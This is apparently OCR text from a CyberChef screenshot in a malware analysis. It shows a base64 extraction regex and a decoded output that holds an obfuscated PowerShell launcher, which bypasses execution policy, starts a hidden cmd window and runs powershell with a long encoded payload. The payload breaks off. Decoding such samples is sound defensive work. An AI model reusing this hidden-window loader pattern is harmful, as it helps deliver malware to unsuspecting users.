 Merge
Merge All
Register
Extractor
'([a-zA-Z0-9\=\+\/]{4 …
Case insensitive
Multiline matching
Dot matches all
$R1 = dVdqd2RRTnlFbW1vdFNidFR3eEViQXJqQ0l3a2JW
Q3M=
STEP
BAKE!
Auto Bake
ABC 10508 34
Raw Bytes LF
Output
-ExecutionPolicy UnRestricted Start-Process 'cmd.exe' -WindowStyle hidden -ArgumentList
{/c powershell.exe $Dzxb =
'AAAAAAAAAAAAAAAAAAAAAOSJcRBovNv75MtNPRQryhlrwkaJ2ZpI99R6oR34ORB2TAiMUg4BqXsVqByn3HO9MwRrSU
JSLIBGPPPX+l6VPwG4yZGppZHYPpD9jGI+2MOOiwffjn499AN2tuTzuIhAfWMxeNlMCELD6AApua7QkMmp2WntOIzXY
TqyZp8s2WqIT8HspdMR7faIakYdXXp8FjCfqYo6pAE+WLozFsquCaIChb236ce6g90KLzn59u7MIe1npggCldzUfPs6
SpXCvKIBUZmxtVac0NkrYFG4SVFgDOvzdMbHGYrkK0x/3jiXYEJmXLHlCFV+6cEJX7I2CmIjy5bWEsnxfmeFnXzuzSs
WMosU4PD+bMGDRnardA8F++LpiawRe7lCAhHGehCESZOEPa4iEH0PWFujrtq5p6U6IqG3xMCAW2uI4FKmTp3TzgeAf8
rloSbi3vOI8vHBF58dgOolCImHtz4W3MjLXhZcvk+freodJi7ItH1k7pgjWgadQ
/2F822xR+TCQyrTCItfM+xKVV7pzwsFSQf8prX60+3RtjXQLDdgdz0vrZVfW2ZmS2F
/7A007bMWQgZDJEU1YPIwYOv7fueeOei3Q+dPcMXcPaqSBFnOv9ULZ3dJNi2P1Yd1m3X8oQjp
/b3gLdIcmfbWDTYTa6VIQxXe+2v0l2lUMjhXG7EN7lrYFi3mBKLpeUq+2gDm7vIiXqHdtitV0nw3OnzK6YGGIrTTS7H
JE3NgqU9vX
/H2QtuHsfFk4mH5xIO+Xh7mCUaBEDxbjlyci2XdmQEgKk3BhoSM6rzxuLBEMTitUeRA4fqg4fDFfgy4Jm9mKBADwKYF
jWH7p9LX2Mb2ASHE1y8Qt53a70Hha+ia6fnVMmecQHLh9boPs1AFTjCCrCv1wxYtLRNorscF/TXjcSG
/dgCijU08u8FxexUlCEHL1AdxUCmmISYvZNbXf/xiTE9HDWoZIZJQ0dqG0x/XGIymHh9h8rSToxd4gtaA6S
/JaTfXc8acV0LtkZgilSXsach8Ux+zzOmw
/P78B0qJUnFYPr2q6siRgJ9uVyOrtj+Aatv51wTGF+tN0dTenFh2bdLxUaS72kZPrs5JNM1jhh8Udr+WxPHCzB8Rpb7